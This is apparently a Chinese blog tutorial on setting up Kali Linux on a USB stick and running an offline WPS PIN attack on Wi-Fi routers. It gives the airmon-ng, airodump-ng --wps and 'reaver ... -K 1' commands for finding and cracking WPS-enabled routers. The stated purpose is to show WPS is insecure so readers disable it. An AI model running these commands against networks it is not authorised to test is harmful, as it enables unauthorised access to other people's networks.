wifi-wps离线攻击

这是一篇关于如何在kali linux中使用reaver-1.5.2来进行wifi-wps离线攻击的简要说明。

关于wifi wps 请参考:

https://en.wikipedia.org/wiki/Wi-Fi_Protected_Setup

该文旨在说明开启了wps的路由器,是极为不安全的,请务必关闭wps。

一,在u盘中安装kali linux,建议u盘容量16G。

从https://www.kali.org/downloads/下载合适的版本,这里选择的是64位1.1.0a版。

请参考如下内容:

http://docs.kali.org/downloading/kali-linux-live-usb-install

http://docs.kali.org/downloading/kali-linux-live-usb-persistence

http://cn.docs.kali.org/downloading-cn/%E7%94%A8live-u%E7%9B%98%E5%AE%89%E8%A3%85kali-linux

进行u盘镜像安装。

对于win用户来讲,可以如下操作:

1,使用Win32 Disk Imager 将镜像写入u盘,注意这会使u盘在win下不可读。

2,从u盘启动进入kali,选择下图的第一项,即Llive(amd64)。



3,从Applications--System Tool--Administration,中使用Gparted进行分区。

把剩余的空间都委派到第三分区,把标签设置为persistence,作为配置保留分区,设定完成后进行确认划分。

4,把新分区挂载到指定的系统文件夹内,把配置文件写入新分区。

mkdir /mnt/usb mount /dev/sdb3 /mnt/usb echo "/ union" >> /mnt/usb/persistence.conf umount /mnt/usb

完成之后,重启从u盘启动,选择Live USB Persistence进入系统。

二,更新系统。

由于使用的是默认源,在大陆的话速度会极差,建议使用加速工具。

1,加速工具部署。

这里使用ss-go版本,配合polipo进行加速。

ss-go使用请参考https://github.com/shadowsocks/shadowsocks-go,此处不进行额外说明。

关于polipo设定,

参考https://github.com/shadowsocks/shadowsocks/wiki/Convert-Shadowsocks-into-an-HTTP-proxy,

可以简单使用如下方法,

apt-get update apt-get install -y polipo

配置polipo以适应ss,

在/etc/polipo/config文件中添加如下设定,1080是ss本地端口。

socksParentProxy = "localhost:1080" socksProxyType = socks5

重启polipo

service polipo restart

最后在开启ss和polipo情况下,测试加速是否成功

export http_proxy=http://localhost:8123 curl ipip.net

如果返回的是ss服务器地址ip,即表示成功了。

2,安装中文输入法,以及进行系统更新。

export http_proxy=http://localhost:8123 apt-get install fcitx-table-wbpy ttf-wqy-microhei ttf-wqy-zenhei apt-get upgrade -y apt-get dist-upgrade -y

该步骤的速度依赖于网速和u盘读写速度。

三,离线攻击。

kali中自带所需工具,极大方便了我们进行测试。

首先要关闭网络管理工具。

service network-manager stop



然后查看支持的网卡

airmon-ng

这里假定选择使用wlan1

airmon-ng start wlan1

需要注意的是,开启之后网卡接口名字会变化,可以使用airmon-ng查看。如下图



由于离线攻击适用的路由器有限,扫描热点时候还要扫描路由器厂商,以及是否开启wps。

可以使用如下命令来进行扫描,ctrl+c中断扫描。

airodump-ng -i wlan1mon --wps -M

可以看到某些路由器仍然开启了wps。



下面进行简单的攻击,

reaver -i wlan1mon -b MAC地址 -c 信道 -vv -K 1

如果信号比较不错的话,不到一分钟就可以攻击成功。

上一篇 : youtube-dl you-get 安装备要 下一篇 : OwnCloud+ocdownloader